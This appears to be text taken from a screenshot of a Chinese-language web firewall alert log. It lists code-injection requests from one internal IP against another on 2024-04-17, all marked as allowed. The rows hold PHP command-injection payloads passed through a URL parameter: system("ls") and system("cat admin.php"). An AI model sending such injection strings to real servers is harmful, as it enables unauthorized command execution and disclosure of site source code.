 动作 攻击地址 攻击类型 攻击 IP 时间
已放行 http://192.168.20.123/?123=system("cat admin.php"); 代码注入 192.168.20.77 2024-04-17 10:22:04 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:45 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:45 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:45 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:44 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:44 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:44 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:44 详情
已放行 http://192.168.20.123/?123=system("ls"); 代码注入 192.168.20.77 2024-04-17 10:21:43 详情